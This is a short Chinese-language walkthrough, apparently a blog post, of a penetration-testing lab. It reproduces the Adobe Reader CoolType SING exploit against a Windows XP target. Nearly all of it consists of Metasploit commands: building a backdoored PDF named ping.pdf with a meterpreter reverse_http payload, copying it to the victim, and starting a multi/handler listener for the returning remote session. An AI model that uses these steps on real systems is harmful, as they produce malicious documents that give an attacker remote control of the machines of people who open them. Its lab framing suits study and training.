渗透测试中期--漏洞复现客户端渗透攻击--adobe阅读器渗透攻击

靶机:Win XP 10.10.10.130

攻击机:BT5 10.10.10.128

一、进入msf终端并调用adobe漏洞渗透代码

msfconsole

use exploit/windows/fileformat/adobe_cooltype_sing

二、设置相关参数

set payloads windows/meterpreter/reverse_http #调用meterpreter的攻击载荷。反向连接到攻击机





set LHOST 10.10.10.128 #本机的ip set LPORT 5000 #本机端口 set FILENAME ping.pdf #生成的文件名 设置Adobe PDF带有后门程序的PDF文件

exploit #执行渗透 cp /root/.msf4/local/ping.pdf /root/Desktop #可以看到生成的文件在/root/.msf4/local/ping.pdf下,将此文件复制到桌面

三、将此文件copy到win Xp下

四、接受肉鸡返回的会话

use exploit/multi/handler set payload windows/meterpreter/reverse_http set LHOST 10.10.10.128 exploit

下面XP系统打开刚才的pdf文件,等待肉鸡的会话

浙公网安备 33010602011771号

浙公网安备 33010602011771号